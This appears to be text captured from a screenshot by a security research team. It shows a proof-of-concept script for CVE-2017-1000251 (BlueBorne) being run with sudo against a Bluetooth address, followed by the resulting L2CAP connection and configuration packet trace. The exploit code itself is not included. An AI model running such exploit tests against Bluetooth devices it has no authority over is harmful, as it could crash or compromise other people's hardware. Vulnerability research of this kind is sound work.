 x@x /mnt/hgfs/OneDrive/Projects/BlueBorne-exp/src/CVE-2017-1000251
$ sudo ./CVE_2017_1000251_test.py 12:43:24:14:23:34
[SO_DEBUG] Sent L2CAP_CONNECTION_REQ
[SO_DEBUG] conn_rsp→scid (0×0000) ≠ scid (0×0040)
[SO_DEBUG] conn_rsp→scid (0×0000) ≠ scid (0×0040)
[SO_DEBUG] L2CAP_CONNECTION_RSP: 03 01 08 00 40 00 40 00 00 00 00 00
Destination CID: 0×0040
Source CID: 0×0040
Result: 0×0000
Status: 0×0000
[SO_DEBUG] Sent L2CAP_CONFIGURATION_REQ
[SO_DEBUG] L2CAP_CONFIGURATION_RSP: 04 02 0a 00 40 00 00 00 06 10 01 00 ff ff
Source CID: 0×0040
Flags: 0×0000
Result: 0×0004
[SO_DEBUG] Sent L2CAP_CONFIGURATION_RSP
[SO_DEBUG] Done
[DEBUG] result: 0
安恒信息安全研究院
✔